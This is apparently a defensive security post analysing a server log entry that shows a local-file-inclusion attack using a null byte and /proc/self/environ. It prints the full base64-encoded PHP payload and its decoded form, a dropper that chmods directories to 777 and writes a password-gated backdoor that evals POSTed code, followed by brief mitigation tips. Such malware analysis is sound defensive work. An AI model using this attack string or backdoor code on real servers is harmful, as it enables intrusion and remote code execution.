Symptom: Web server logs show entries similar to “GET /index.php?inc=../../../../../../../../../../../../../../../../../../proc/self/environ%00 HTTP/1.0” 200 22702 “” ” ##php eval(base64_decode(\”YWRkTG9hZGVyKCk7DQokZGF0YSA9IEBvcGVuZGlyKCcuJyk7DQoNCndoaWxlICgkZmlsZSA9IEByZWFkZGlyKCRkYXRhKSkNCnsNCgkkZmlsZSA9IHRyaW0oJGZpbGUpOw0KCWlmICghJGZpbGUgfHwgcHJlZ19tYXRjaCgnL15cLiskLycsICRmaWxlKSB8fCAhaXNfZGlyKCRmaWxlKSkgY29udGludWU7DQoJYWRkTG9hZGVyKCRmaWxlKTsNCn0NCg0KQGNsb3NlZGlyKCRkYXRhKTsNCg0KZnVuY3Rpb24gYWRkTG9hZGVyKCRkaXIgPSAnJykNCnsNCiAgICBpZiAoJGRpcikgJGRpciAuPSAnLyc7DQogICAgQGNobW9kKCRkaXIsIDc3Nyk7DQogICAgDQogICAgJGZwID0gZm9wZW4oInskZGlyfWVkNjllZDYwYmU0ODViYTFkY2QwMDc3MzRiODM2Y2E4LnBocCIsICJ3Iik7IA0KICAgIGZ3cml0ZSgkZnAsIGJhc2U2NF9kZWNvZGUoJ1BEOXdhSEFOQ2cwS1FHbHVhVjl6WlhRb0oyRnNiRzkzWDNWeWJGOW1iM0JsYmljc0lERXBPdzBLUUdsdWFWOXpaWFFvSjJSbFptRjFiSFJmYzI5amEyVjBYM1JwYldWdmRYUW5MQ0EyTUNrN0RRcEFhVzVwWDNObGRDZ25iV0Y0WDJWNFpXTjFkR2x2Ymw5MGFXMWxKeXdnTmpBcE93MEtRSE5sZEY5MGFXMWxYMnhwYldsMEtEWXdLVHNOQ2cwS0pHUmhkR0VnUFNCQWRXNXpaWEpwWVd4cGVtVW9ZbUZ6WlRZMFgyUmxZMjlrWlNoMGNtbHRLRUFrWDFCUFUxUmJKMlJoZEdFblhTa3BLVHNOQ2cwS2FXWWdLRUFoYVhOZllYSnlZWGtvSkdSaGRHRXBJSHg4SUcxa05TZ2taR0YwWVZzbmNHRnpjM2R2Y21RblhTa2dJVDBnSjJRelpHWTBNemxqTTJVMFlqSmpOREU1TWpCa09HVXlOek16TVRFek1qTTJKeWtnWlhocGREc05DbWxtSUNoQUpHUmhkR0ZiSjJOdlpHVW5YU2tnWlhaaGJDaGlZWE5sTmpSZlpHVmpiMlJsS0NSa1lYUmhXeWRqYjJSbEoxMHBLVHNOQ21sbUlDaEFKR1JoZEdGYkoyTm9aV05yWDJOdlpHVW5YU2tnY0hKcGJuUWdKR1JoZEdGYkoyTm9aV05yWDJOdlpHVW5YVHNOQ2cwS1B6ND0nKSk7DQoJZmNsb3NlKCRmcCk7DQoNCglpZiAoZmlsZV9leGlzdHMoInskZGlyfWVkNjllZDYwYmU0ODViYTFkY2QwMDc3MzRiODM2Y2E4LnBocCIpKQ0KCXsNCiAgICAgICAgJGNrID0gIjE4MjM2NDkzNjU4MjAzNTQiOw0KCSAgICBwcmludCAiJGNrOnsqfTokZGlyOnsqfToiOw0KCQlleGl0Ow0KCX0NCn0=\”)); ##”
Please note that the <? and > were removed for security reasons and replaced with ##
Description: This is a poisoned null byte hacking attack, often conducted by bot’s. If the postfix null bytes are not handled correctly it can lead to an exploit in the system, this technique is called Local File Inclusion. In addition to the Local File Inclusion (LFI), this version is attempting to execute code by running a php statement that is encoded with Base 64.
If this attack is successful, it will result in the inclusion of the /proc/self/environ file or other requested file, instead of the originally requested file (index.php) in this case, in addition, the php script if run, will append its code to the original file and create a new file that will notify the hacker of success.
Lets delve a bit deeper here… Anything prefixed with ## is a comment I inserted into the code. The Base 64 code within the Eval Statements translates to…:
addLoader();
$data = @opendir(‘.’); ## We have data!!
while ($file = @readdir($data)) ## While we are reading the data… lets work on this…
{
$file = trim($file);
if (!$file || preg_match(‘/^\.+$/’, $file) || !is_dir($file)) continue; ## If there is no file, or if it matches, or there is no directory for the file… load another file…
addLoader($file);
}
@closedir($data);
function addLoader($dir = ”)
{
if ($dir) $dir .= ‘/’; ##Try to set the root directory
@chmod($dir, 777); ## Set it to 777 which provides access to everything
$fp = fopen(“{$dir}ed69ed60be485ba1dcd007734b836ca8.php”, “w”); ##Lets create the following file and write the contents too it.
fwrite($fp, base64_decode(‘PD9waHANCg0KQGluaV9zZXQoJ2FsbG93X3VybF9mb3BlbicsIDEpOw0KQGluaV9zZXQoJ2RlZmF1bHRfc29ja2V0X3RpbWVvdXQnLCA2MCk7DQpAaW5pX3NldCgnbWF4X2V4ZWN1dGlvbl90aW1lJywgNjApOw0KQHNldF90aW1lX2xpbWl0KDYwKTsNCg0KJGRhdGEgPSBAdW5zZXJpYWxpemUoYmFzZTY0X2RlY29kZSh0cmltKEAkX1BPU1RbJ2RhdGEnXSkpKTsNCg0KaWYgKEAhaXNfYXJyYXkoJGRhdGEpIHx8IG1kNSgkZGF0YVsncGFzc3dvcmQnXSkgIT0gJ2QzZGY0MzljM2U0YjJjNDE5MjBkOGUyNzMzMTEzMjM2JykgZXhpdDsNCmlmIChAJGRhdGFbJ2NvZGUnXSkgZXZhbChiYXNlNjRfZGVjb2RlKCRkYXRhWydjb2RlJ10pKTsNCmlmIChAJGRhdGFbJ2NoZWNrX2NvZGUnXSkgcHJpbnQgJGRhdGFbJ2NoZWNrX2NvZGUnXTsNCg0KPz4=’));
fclose($fp); ##again… we are encoded in base 64
if (file_exists(“{$dir}ed69ed60be485ba1dcd007734b836ca8.php”))
{
$ck = “1823649365820354”;
print “$ck:{*}:$dir:{*}:”;
exit;
}
}
##Here is our decoded Base 64
##php
@ini_set(‘allow_url_fopen’, 1); ##Lets override the standard PHP File
@ini_set(‘default_socket_timeout’, 60); ##Now we have opened a socket
@ini_set(‘max_execution_time’, 60);
@set_time_limit(60);
$data = @unserialize(base64_decode(trim(@$_POST[‘data’])));
if (@!is_array($data) || md5($data[‘password’]) != ‘d3df439c3e4b2c41920d8e2733113236’) exit;
if (@$data[‘code’]) eval(base64_decode($data[‘code’])); ##If there’s data, lets check it out
if (@$data[‘check_code’]) print $data[‘check_code’];
##
Summary: If successful, this exploit will bypass your PHP settings, set one of your directory’s to world access, and write a file with the above name .php and provide a backdoor to your server.
Solutions:
1. Consider using mod_security add on for Linux/Unix Servers
2. Use .htaccess files to prevent this kind of exploit
3. Use a firewall program to prevent unwanted access
4. STAY UP TO DATE.

